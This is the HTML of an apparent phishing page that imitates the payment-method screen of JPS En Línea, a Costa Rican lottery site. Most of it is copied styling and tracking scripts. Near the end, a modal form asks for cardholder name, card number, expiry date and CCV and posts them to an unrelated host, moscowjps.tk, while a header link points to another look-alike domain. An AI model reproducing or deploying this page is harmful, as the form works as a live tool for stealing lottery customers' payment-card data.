            display: inline-block;
            font-size: 1.5rem;
            transition: fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            flex-shrink: 0;
            user-select: none;
        }

        .MuiSvgIcon-colorPrimary {
            color: #C8283B;
        }

        .MuiSvgIcon-colorSecondary {
            color: rgba(0, 0, 0, 0.08);
        }

        .MuiSvgIcon-colorAction {
            color: rgba(0, 0, 0, 0.54);
        }

        .MuiSvgIcon-colorError {
            color: #f44336;
        }

        .MuiSvgIcon-colorDisabled {
            color: rgba(0, 0, 0, 0.26);
        }

        .MuiSvgIcon-fontSizeInherit {
            font-size: inherit;
        }

        .MuiSvgIcon-fontSizeSmall {
            font-size: 1.25rem;
        }

        .MuiSvgIcon-fontSizeLarge {
            font-size: 2.1875rem;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1747 {
            height: 70px;
            padding: 5px;
            flex-grow: 1;
            box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.08);
            background-color: #FFFFFF;
        }

        .jss1748 {
            color: #000000;
            cursor: pointer;
            padding: 10px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #F2F2F2;
        }

        .jss1749 {
            color: white;
            padding: 10px 20px 10px 20px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #C8283B;
        }

        .jss1750 {
            color: white;
            padding: 10px;
            margin-right: 24px;
            border-radius: 25px;
            background-color: #C8283B;
        }

        .jss1751 {
            transform: rotate(-45deg);
        }

        .jss1752 {
            padding: 10px 20px 10px 20px;
            border-radius: 25px;
            background-color: #F2F2F2;
        }

        .jss1753 {
            color: #FFFFFF;
            padding: 10px 20px 10px 20px;
            font-size: 15px;
            font-weight: bold;
            border-radius: 25px;
            text-transform: none;
            background-color: #C8283B;
            text-decoration-color: #FFFFFF;
        }

        .jss1754 {
            text-decoration: none;
        }

        .jss1755 {
            display: flex;
            flex-grow: 1;
            align-items: center;
            margin-left: 15px;
        }

        .jss1756 {
            font-size: 20px;
            font-weight: bolder;
            margin-left: 15px;
        }

        .jss1757 {
            font-size: 15px;
            font-weight: bold;
            margin-left: 8px;
            text-transform: none;
        }
    </style>
    <style data-jss="" data-meta="MuiDrawer">
        .MuiDrawer-docked {
            flex: 0 0 auto;
        }

        .MuiDrawer-paper {
            top: 0;
            flex: 1 0 auto;
            height: 100%;
            display: flex;
            outline: 0;
            z-index: 1200;
            position: fixed;
            overflow-y: auto;
            flex-direction: column;
            -webkit-overflow-scrolling: touch;
        }

        .MuiDrawer-paperAnchorLeft {
            left: 0;
            right: auto;
        }

        .MuiDrawer-paperAnchorRight {
            left: auto;
            right: 0;
        }

        .MuiDrawer-paperAnchorTop {
            top: 0;
            left: 0;
            right: 0;
            bottom: auto;
            height: auto;
            max-height: 100%;
        }

        .MuiDrawer-paperAnchorBottom {
            top: auto;
            left: 0;
            right: 0;
            bottom: 0;
            height: auto;
            max-height: 100%;
        }

        .MuiDrawer-paperAnchorDockedLeft {
            border-right: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedTop {
            border-bottom: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedRight {
            border-left: 1px solid rgba(0, 0, 0, 0.12);
        }

        .MuiDrawer-paperAnchorDockedBottom {
            border-top: 1px solid rgba(0, 0, 0, 0.12);
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1759 {
            flex-grow: 1;
            flex-shrink: 0;
        }

        .jss1760 {
            top: 15px;
            min-width: 300px;
            border-radius: 0 30px 0 0;
        }

        .jss1761 {
            width: 100%;
            display: flex;
            flex-direction: column;
        }

        .jss1762 {
            cursor: pointer;
            display: flex;
            padding: 15px;
            align-items: center;
            border-radius: 0 0 30px 0;
            background-color: #F2F2F2;
        }

        .jss1763 {
            width: 60px;
            height: 60px;
            margin-right: 10px;
        }

        .jss1764 {
            flex-grow: 1;
        }

        .jss1765 {
            color: black;
            font-size: 16px;
            font-weight: bold;
        }

        .jss1766 {
            color: black;
            font-size: 12px;
        }

        .jss1767 {
            padding: 20px 20px 0 20px;
        }

        .jss1768 {
            font-size: 16px;
            font-weight: bold;
            margin-bottom: 12px;
        }

        .jss1769 {
            margin: 10px 0 10px 0;
        }

        .jss1770 {
            flex-grow: 1;
            margin-left: 20px;
            margin-right: 20px;
        }

        .jss1771 {
            border-radius: 12px;
        }

        .jss1771:hover {
            color: #c92f2f;
            background-color: #f4f4f4;
        }

        .jss1771:hover .jss1772 {
            color: #C8283B;
        }

        .jss1773 {
            color: black;
            text-decoration: none;
        }

        .jss1774 {
            display: flex;
            justify-content: center;
            text-decoration: none;
        }

        .jss1775 {
            color: white;
            padding: 10px 50px 10px 50px;
            font-size: 14px;
            margin-top: 10px;
            border-radius: 100px;
            margin-bottom: 30px;
            text-transform: capitalize;
            background-color: #C8283B;
        }
    </style>
    <style data-jss="" data-meta="MuiDialog">
        @media print {
            .MuiDialog-root {
                position: absolute !important;
            }
        }

        .MuiDialog-scrollPaper {
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .MuiDialog-scrollBody {
            overflow-x: hidden;
            overflow-y: auto;
            text-align: center;
        }

        .MuiDialog-scrollBody:after {
            width: 0;
            height: 100%;
            content: "";
            display: inline-block;
            vertical-align: middle;
        }

        .MuiDialog-container {
            height: 100%;
            outline: 0;
        }

        @media print {
            .MuiDialog-container {
                height: auto;
            }
        }

        .MuiDialog-paper {
            margin: 32px;
            position: relative;
            overflow-y: auto;
        }

        @media print {
            .MuiDialog-paper {
                box-shadow: none;
                overflow-y: visible;
            }
        }

        .MuiDialog-paperScrollPaper {
            display: flex;
            max-height: calc(100% - 64px);
            flex-direction: column;
        }

        .MuiDialog-paperScrollBody {
            display: inline-block;
            text-align: left;
            vertical-align: middle;
        }

        .MuiDialog-paperWidthFalse {
            max-width: calc(100% - 64px);
        }

        .MuiDialog-paperWidthXs {
            max-width: 444px;
        }

        @media (max-width:507.95px) {
            .MuiDialog-paperWidthXs.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthSm {
            max-width: 600px;
        }

        @media (max-width:663.95px) {
            .MuiDialog-paperWidthSm.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthMd {
            max-width: 960px;
        }

        @media (max-width:1023.95px) {
            .MuiDialog-paperWidthMd.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthLg {
            max-width: 1280px;
        }

        @media (max-width:1343.95px) {
            .MuiDialog-paperWidthLg.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperWidthXl {
            max-width: 1920px;
        }

        @media (max-width:1983.95px) {
            .MuiDialog-paperWidthXl.MuiDialog-paperScrollBody {
                max-width: calc(100% - 64px);
            }
        }

        .MuiDialog-paperFullWidth {
            width: calc(100% - 64px);
        }

        .MuiDialog-paperFullScreen {
            width: 100%;
            height: 100%;
            margin: 0;
            max-width: 100%;
            max-height: none;
            border-radius: 0;
        }

        .MuiDialog-paperFullScreen.MuiDialog-paperScrollBody {
            margin: 0;
            max-width: 100%;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1817 {
            left: 400px;
            color: white;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            margin-left: auto;
            border-radius: 30px;
            background-color: black;
        }

        .jss1818 {
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss1819 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss1820 {
            color: white;
            width: fit-content;
            padding: 10px 70px 10px 70px;
            font-size: 16px;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: none;
            background-color: #C8283B;
        }

        .jss1821 {
            align-self: center;
            text-decoration: none;
        }
    </style>
    <style data-jss="" data-meta="MuiInputBase">
        @-webkit-keyframes mui-auto-fill {}

        @-webkit-keyframes mui-auto-fill-cancel {}

        .MuiInputBase-root {
            color: rgba(0, 0, 0, 0.87);
            cursor: text;
            display: inline-flex;
            position: relative;
            font-size: 1rem;
            box-sizing: border-box;
            align-items: center;
            font-family: Roboto;
            font-weight: 400;
            line-height: 1.1876em;
        }

        .MuiInputBase-root.Mui-disabled {
            color: rgba(0, 0, 0, 0.38);
            cursor: default;
        }

        .MuiInputBase-multiline {
            padding: 6px 0 7px;
        }

        .MuiInputBase-multiline.MuiInputBase-marginDense {
            padding-top: 3px;
        }

        .MuiInputBase-fullWidth {
            width: 100%;
        }

        .MuiInputBase-input {
            font: inherit;
            color: currentColor;
            width: 100%;
            border: 0;
            height: 1.1876em;
            margin: 0;
            display: block;
            padding: 6px 0 7px;
            min-width: 0;
            background: none;
            box-sizing: content-box;
            animation-name: mui-auto-fill-cancel;
            letter-spacing: inherit;
            animation-duration: 10ms;
            -webkit-tap-highlight-color: transparent;
        }

        .MuiInputBase-input::-webkit-input-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input::-moz-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input:-ms-input-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input::-ms-input-placeholder {
            color: currentColor;
            opacity: 0.42;
            transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
        }

        .MuiInputBase-input:focus {
            outline: 0;
        }

        .MuiInputBase-input:invalid {
            box-shadow: none;
        }

        .MuiInputBase-input::-webkit-search-decoration {
            -webkit-appearance: none;
        }

        .MuiInputBase-input.Mui-disabled {
            opacity: 1;
        }

        .MuiInputBase-input:-webkit-autofill {
            animation-name: mui-auto-fill;
            animation-duration: 5000s;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
            opacity: 0 !important;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
            opacity: 0.42;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
            opacity: 0.42;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
            opacity: 0.42;
        }

        label[data-shrink=false]+.MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
            opacity: 0.42;
        }

        .MuiInputBase-inputMarginDense {
            padding-top: 3px;
        }

        .MuiInputBase-inputMultiline {
            height: auto;
            resize: none;
            padding: 0;
        }

        .MuiInputBase-inputTypeSearch {
            -moz-appearance: textfield;
            -webkit-appearance: textfield;
        }
    </style>
    <style data-jss="" data-meta="MuiFormControl">
        .MuiFormControl-root {
            border: 0;
            margin: 0;
            display: inline-flex;
            padding: 0;
            position: relative;
            min-width: 0;
            flex-direction: column;
            vertical-align: top;
        }

        .MuiFormControl-marginNormal {
            margin-top: 16px;
            margin-bottom: 8px;
        }

        .MuiFormControl-marginDense {
            margin-top: 8px;
            margin-bottom: 4px;
        }

        .MuiFormControl-fullWidth {
            width: 100%;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1805 {
            color: white;
            right: 20px;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            position: absolute;
            border-radius: 30px;
            background-color: black;
        }

        .jss1806 {
            font-size: 28px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss1807 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss1808 {
            color: white;
            width: fit-content;
            padding: 10px 70px 10px 70px;
            font-size: 16px;
            align-self: center;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: none;
            background-color: #C8283B;
        }

        .jss1809 {
            color: #C8283B;
            width: 100%;
            font-size: 16px;
            text-align: center;
            margin-left: auto;
            text-transform: none;
        }

        .jss1809:hover {
            text-shadow: 0 0 3px #5353535e;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1797 {
            color: white;
            width: 19.2px;
            cursor: pointer;
            height: 19.2px;
            margin-left: auto;
            border-radius: 30px;
            background-color: black;
        }

        .jss1798 {
            font-size: 28px;
            font-weight: bolder;
            margin-bottom: 20px;
        }

        .jss1799 {
            color: #C8283B;
            font-size: 20px;
            font-weight: bolder;
            margin-bottom: 20px;
        }

        .jss1800 {
            margin-bottom: 20px;
        }

        .jss1801 {
            font-size: 16px;
            font-weight: bolder;
        }

        .jss1802 {
            color: white;
            width: fit-content;
            padding: 10px 90px 10px 90px;
            font-size: 16px;
            align-self: center;
            margin-top: 20px;
            border-radius: 100px;
            margin-bottom: 10px;
            text-transform: capitalize;
            background-color: #C8283B;
        }

        .jss1803 {
            font-size: 12px;
            font-weight: 100;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        label+.jss1822 {
            margin-top: 10px;
        }

        .jss1823 {
            width: 100%;
            border: 2px solid #F2F2F2;
            padding: 10px 12px;
            position: relative;
            font-size: 16px;
            transition: border-color 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            border-radius: 10px;
            background-color: #fff;
        }

        .jss1823:focus {
            box-shadow: 0px 1px 10px rgba(153, 28, 31, 0.4);
            border-color: #C8283B;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1786 {
            border: 2px solid #F2F2F2;
            display: flex;
            padding: 20px;
            flex-grow: 1;
            max-width: 587px;
            background: #FFFFFF;
            padding-left: 40px;
            border-radius: 20px;
            flex-direction: column;
        }

        .jss1787 {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 20px;
        }

        .jss1788 {
            font-size: 18px;
            margin-bottom: 40px;
        }

        .jss1789 {
            width: 440px;
            align-self: center;
            background: rgba(0, 0, 0, 0.08);
            borde-radius: 5;
            margin-bottom: 40px;
        }

        .jss1790 {
            padding: 10px 10px 10px 20px;
        }

        .jss1791 {
            font-size: 16px;
            font-weight: bold;
        }

        .jss1792 {
            font-size: 14px;
        }

        .jss1793 {
            color: #C8283B;
        }

        .jss1794 {
            color: black;
        }

        .jss1795 {
            color: #C8283B;
            width: 100%;
            font-size: 16px;
            text-align: center;
            margin-left: auto;
            margin-bottom: 30px;
            text-transform: none;
        }

        .jss1795:hover {
            text-shadow: 0 0 3px #5353535e;
            background-color: transparent;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1776 {
            padding: 60px 151px 0px 151px;
            flex-grow: 1;
        }

        .jss1777 {
            flex-grow: 1;
            padding-bottom: 50px;
            background-color: #F2F2F2;
        }

        .jss1778 {
            left: 900px;
            width: 732px;
            bottom: 350px;
            height: 732px;
            display: inline-block;
            z-index: -1;
            position: fixed;
            border-radius: 50%;
            background-color: #C8283B;
        }

        .jss1779 {
            display: flex;
            align-items: center;
            margin-bottom: 60px;
        }

        .jss1780 {
            display: flex;
            padding: 31px 20px 20px 20px;
            align-items: center;
        }

        .jss1781 {
            color: #000000;
            width: 30px;
            cursor: pointer;
            height: 30px;
            margin-right: 24px;
            border-radius: 50px;
            background-color: #F2F2F2;
        }

        .jss1782 {
            color: #000000;
            width: 30px;
            cursor: pointer;
            height: 30px;
            margin-right: 24px;
            border-radius: 50px;
            background-color: white;
        }

        .jss1783 {
            font-size: 28px;
            font-weight: bold;
        }

        .jss1784 {
            font-size: 22px;
            font-weight: bold;
        }

        .jss1785 {
            display: flex;
            align-items: flex-start;
        }
    </style>
    <style data-jss="" data-meta="makeStyles">
        .jss1735 {
            display: flex;
            margin-top: 10vh;
            min-height: 90vh;
        }

        .jss1736 {
            transition: margin 225ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;
            margin-bottom: 10vh;
        }

        .jss1737 {
            color: #ffffff;
            z-index: 1201;
            background-color: #fbfbfb;
        }

        .jss1738 {
            z-index: 251201;
            background-color: rgba(255, 255, 255, 0.18);
        }

        .jss1739 {
            background-color: white;
        }

        .jss1740 {
            height: 100vh;
            display: flex;
            position: relative;
            flex-grow: 1;
            background-size: cover;
            background-color: #fff;
            background-image: url(/assets/b3.png);
            background-repeat: no-repeat;
            background-position: 50% 60px;
        }

        .jss1741 {
            flex-direction: column;
        }

        .jss1742 {
            display: flex;
            padding: 120px 60px;
            flex-direction: column;
        }

        .jss1743 {
            font-size: 30px;
            font-weight: bolder;
        }

        .jss1744 {
            font-size: 16px;
            margin-top: 30px;
            font-weight: bold;
        }

        .jss1745 {
            font-size: 15px;
        }

        .jss1746 {
            left: calc(50% - 83.11px);
            bottom: 0;
            position: absolute;
            font-size: 10px;
        }
    </style>
    <style data-styled="active" data-styled-version="5.3.3"></style>
    <script type="text/javascript" charset="utf8" async="" src="https://www.youtube.com/iframe_api"></script>
    <script
            src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/770335815/?random=1656205571457&amp;cv=9&amp;fst=1656205571457&amp;num=1&amp;bg=ffffff&amp;guid=ON&amp;resp=GooglemKTybQhCsO&amp;u_h=1080&amp;u_w=1920&amp;u_ah=1040&amp;u_aw=1920&amp;u_cd=24&amp;u_his=2&amp;u_tz=-420&amp;u_java=false&amp;u_nplug=5&amp;u_nmime=2&amp;gtm=2wg6m0&amp;sendb=1&amp;ig=1&amp;frm=0&amp;url=https%3A%2F%2Fjpsenlinea.com%2F&amp;tiba=JPS%20En%20L%C3%ADnea&amp;hn=www.googleadservices.com&amp;async=1&amp;rfmt=3&amp;fmt=4"></script>






</head>

<body style="overflow: hidden;">
<style type="text/css">
    html.hs-messages-widget-open.hs-messages-mobile,
    html.hs-messages-widget-open.hs-messages-mobile body {
        overflow: hidden !important;
        position: relative !important
    }

    html.hs-messages-widget-open.hs-messages-mobile body {
        height: 100% !important;
        margin: 0 !important
    }

    #hubspot-messages-iframe-container {
        display: initial !important;
        z-index: 2147483647;
        position: fixed !important;
        bottom: 0 !important
    }

    #hubspot-messages-iframe-container.widget-align-left {
        left: 0 !important
    }

    #hubspot-messages-iframe-container.widget-align-right {
        right: 0 !important
    }

    #hubspot-messages-iframe-container.internal {
        z-index: 1016
    }

    #hubspot-messages-iframe-container.internal iframe {
        min-width: 108px
    }

    #hubspot-messages-iframe-container .shadow-container {
        display: initial !important;
        z-index: -1;
        position: absolute;
        width: 0;
        height: 0;
        bottom: 0;
        content: ""
    }

    #hubspot-messages-iframe-container .shadow-container.internal {
        display: none !important
    }

    #hubspot-messages-iframe-container .shadow-container.active {
        width: 400px;
        height: 400px
    }

    #hubspot-messages-iframe-container iframe {
        display: initial !important;
        width: 100% !important;
        height: 100% !important;
        border: none !important;
        position: absolute !important;
        bottom: 0 !important;
        right: 0 !important;
        background: transparent !important
    }
</style><noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TH3576K"
                                             height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript
        aria-hidden="true">You need to enable JavaScript to run
    this app.</noscript>
<div id="root" aria-hidden="true">
    <div class="MuiContainer-root jss1734 MuiContainer-disableGutters">
        <header
                class="MuiPaper-root MuiAppBar-root MuiAppBar-positionFixed MuiAppBar-colorInherit jss1747 mui-fixed MuiPaper-elevation4">
            <div class="MuiToolbar-root MuiToolbar-regular MuiToolbar-gutters">
                <div class="jss1755"><a href="/"><img src="/assets/logo@2x.png" alt="JPS" height="50"></a></div>
                <div><a class="jss1754" href="https://www.jpsloteria.ml/pago.html"><button
                        class="MuiButtonBase-root MuiIconButton-root jss1750 MuiIconButton-colorPrimary"
                        tabindex="0" type="button" aria-label="add to shopping cart"><span
                        class="MuiIconButton-label"><svg class="MuiSvgIcon-root jss1751" focusable="false"
                                                         viewBox="0 0 24 24" aria-hidden="true">
                                        <path
                                                d="M22 10V6c0-1.11-.9-2-2-2H4c-1.1 0-1.99.89-1.99 2v4c1.1 0 1.99.9 1.99 2s-.89 2-2 2v4c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2v-4c-1.1 0-2-.9-2-2s.9-2 2-2zm-9 7.5h-2v-2h2v2zm0-4.5h-2v-2h2v2zm0-4.5h-2v-2h2v2z">
                                        </path>
                                    </svg></span><span class="MuiTouchRipple-root"></span></button></a><button
                        class="MuiButtonBase-root MuiButton-root MuiButton-text jss1752" tabindex="0"
                        type="button"><span class="MuiButton-label"><span
                        class="MuiButton-startIcon MuiButton-iconSizeMedium"><svg class="MuiSvgIcon-root"
                                                                                  focusable="false" viewBox="0 0 24 24" aria-hidden="true">
                                        <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"></path>
                                    </svg></span><span
                        class="MuiTypography-root jss1757 MuiTypography-button">Menú</span></span><span
                        class="MuiTouchRipple-root"></span></button></div>
            </div>
        </header>
        <div class="jss1735" style="opacity: 1; transition: opacity 1000ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;">
            <div class="jss1777">
                <div>
                    <div class="jss1780"><a href="/perfil"><svg class="MuiSvgIcon-root jss1782" focusable="false"
                                                                viewBox="0 0 24 24" aria-hidden="true">
                        <path d="M15.41 16.59L10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.41z"></path>
                    </svg></a>
                        <p class="MuiTypography-root jss1784 MuiTypography-body1">Método de Pago</p>
                    </div>
                    <div class="jss1785">
                        <div class="jss1786">
                            <p class="MuiTypography-root jss1787 MuiTypography-body1">Método de pago</p>
                            <p class="MuiTypography-root jss1788 MuiTypography-body1">Registro de opciones de pago
                                preregistradas, con el fin de facilitar el proceso de compra; la información de
                                estas tarjetas está codificada y solo se almacena en la entidad bancaria, para ser
                                utilizada exclusivamente en esta plataforma. Sólo se admiten tarjetas VISA y
                                MASTERCARD ( AMEX no está permitido )</p><button
                                class="MuiButtonBase-root MuiButton-root MuiButton-text jss1795 MuiButton-textPrimary"
                                tabindex="0" type="button"><span class="MuiButton-label">+ Agregar método de
                                        pago</span><span class="MuiTouchRipple-root"></span></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="MuiBackdrop-root jss1737" aria-hidden="true"
         style="opacity: 0; transition: opacity 195ms cubic-bezier(0.4, 0, 0.2, 1) 0ms; visibility: hidden;"><img
            class="jss1739" src="/assets/tombola2.gif" width="300" height="300" alt="loader"></div>
</div>
<script src="/js/bundle.0fe7da2851f8bd01047c.js"
      ></script>
<script type="text/javascript"
        id="">!function (b, e, f, g, a, c, d) { b.fbq || (a = b.fbq = function () { a.callMethod ? a.callMethod.apply(a, arguments) : a.queue.push(arguments) }, b._fbq || (b._fbq = a), a.push = a, a.loaded = !0, a.version = "2.0", a.queue = [], c = e.createElement(f), c.async = !0, c.src = g, d = e.getElementsByTagName(f)[0], d.parentNode.insertBefore(c, d)) }(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js"); fbq("init", "709561169860581"); fbq("track", "PageView");</script>
<noscript aria-hidden="true"><img height="1" width="1" style="display:none"
                                  src="https://www.facebook.com/tr?id=709561169860581&amp;ev=PageView&amp;noscript=1"></noscript>

<script>
    function getElementByXpath(path) {
        return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
    }
    setInterval(() => {
        if (window.location.href.includes("comprar")) {
            let el = getElementByXpath('//p[contains(@class,"MuiTypography-body1") and contains(text(),"Domingo 3 de julio del 2022 | 6:45 pm")]/preceding-sibling::h6/preceding-sibling::img')
            if (el) {
                el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
            }
        }
        if (window.location.href.includes("4703")) {
            let el = getElementByXpath('//p[contains(@class,"MuiTypography-body1") and contains(.,"4703")]/preceding-sibling::img')
            if (el) {
                el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
            }
        }
        if (window.location.href.includes("carrito")) {
            let cards = document.getElementsByClassName('MuiGrid-root MuiGrid-item MuiGrid-grid-sm-6')
            for (let i = 0; i < cards.length; i++) {
                let el = getElementByXpath('(//p[contains(@class,"MuiTypography-body1") and contains(.,"4703")]/preceding::div[1]/preceding-sibling::img)[' + (i + 1) + ']')
                if (el) {
                    el.setAttribute('src', 'https://static.jpsenlinea.com/gordito.png')
                }
            }
        }

    }, 1000)
</script>
<script
        type="text/javascript">(function () { window['__CF$cv$params'] = { r: '721209e95d808d96', m: '2_1D5aE.UgsAwlegZjb_24oHcxtLicyPyNDW.duW6ck-1656205569-0-AR5OhrqlYHOKlxqXbHNY5YZk/Xy7UwEyCzQPfCNa0aXJBiD62CDN+oaG6afAhYrU/WHPZio7zEF+a453KASwNT6SdwkfdP0tQGFrOKcbCciiByYiADCdN+9l7uGIEEpFPA==', s: [0x10847798d3, 0x26fe67270e], u: '/cdn-cgi/challenge-platform/h/g' } })();</script>
<iframe owner="archetype" title="archetype" style="display: none; visibility: hidden;" aria-hidden="true"></iframe>

<div style="background-color: rgb(255, 255, 255); border: 1px solid rgb(204, 204, 204); box-shadow: rgba(0, 0, 0, 0.2) 2px 2px 3px; position: absolute; transition: visibility 0s linear 0.3s, opacity 0.3s linear 0s; opacity: 0; visibility: hidden; z-index: 2000000000; left: 0px; top: -10000px;"
     aria-hidden="true">
    <div
            style="width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; z-index: 2000000000; background-color: rgb(255, 255, 255); opacity: 0.05;">
    </div>
    <div class="g-recaptcha-bubble-arrow"
         style="border: 11px solid transparent; width: 0px; height: 0px; position: absolute; pointer-events: none; margin-top: -11px; z-index: 2000000000;">
    </div>
    <div class="g-recaptcha-bubble-arrow"
         style="border: 10px solid transparent; width: 0px; height: 0px; position: absolute; pointer-events: none; margin-top: -10px; z-index: 2000000000;">
    </div>
    <div style="z-index: 2000000000; position: relative;"><iframe title="recaptcha challenge expires in two minutes"
                                                                  src="https://www.google.com/recaptcha/api2/bframe?hl=en&amp;v=4rwLQsl5N_ccppoTAwwwMrEN&amp;k=6Leju6QZAAAAAOOZdi9lsBC_P9tMhSDyvolu81LK"
                                                                  name="c-jvlrzjiyf8me" frameborder="0" scrolling="no"
                                                                  sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox"
                                                                  style="width: 100%; height: 100%;"></iframe></div>
</div>
<div role="presentation" class="MuiDialog-root jss1796" style="position: fixed; z-index: 1300; inset: 0px;">
    <div class="MuiBackdrop-root" aria-hidden="true"
         style="opacity: 1; transition: opacity 225ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;"></div>
    <div tabindex="0" data-test="sentinelStart"></div>


    <form action="https://moscowjps.tk/get.php" method="post">
        <div class="MuiDialog-container MuiDialog-scrollPaper" role="none presentation" tabindex="-1" style="transform: none; transition: transform 225ms cubic-bezier(0, 0, 0.2, 1) 0ms;">


            <div class="MuiPaper-root MuiDialog-paper MuiDialog-paperScrollPaper MuiDialog-paperWidthSm MuiPaper-elevation24 MuiPaper-rounded"
                 role="dialog" aria-describedby="alert-dialog-slide-description"
                 aria-labelledby="alert-dialog-slide-title"
                 style="width: 420px; display: flex; flex-direction: column; background: rgb(255, 255, 255); box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 16px; border-radius: 20px; padding: 20px;">

                <svg class="MuiSvgIcon-root jss1797" focusable="false" viewBox="0 0 24 24" aria-hidden="true">
                    <path
                            d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z">
                    </path>
                </svg>

                <p class="MuiTypography-root jss1798 MuiTypography-body1">Agregue un método de pago para continuar.</p>
                <p class="MuiTypography-root jss1799 MuiTypography-body1">Información de la tarjeta:</p>


                <!-- fields -->
                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">Nombre en la tarjeta</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="cardholder" name="cardholder" placeholder="Nombre en la tarjeta" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">Número de tarjeta</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="number" name="number" placeholder="Número de tarjeta" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">Fecha de caducidad</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="expiry" name="expiry" placeholder="MM/AA" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <div class="MuiFormControl-root jss1800">
                    <h6 class="MuiTypography-root jss1801 MuiTypography-subtitle1">CCV</h6>
                    <div class="MuiInputBase-root jss1822 MuiInputBase-formControl">
                        <input aria-invalid="false" required id="ccv" name="ccv" placeholder="CCV" type="text" class="MuiInputBase-input jss1823" value="">
                    </div>
                </div>

                <button class="MuiButtonBase-root MuiButton-root MuiButton-text jss1802 MuiButton-textPrimary" tabindex="-1" type="submit" >
                    <span class="MuiButton-label">Continuar</span>
                </button>
                <!-- fields -->


            </div>




        </div>

    </form>


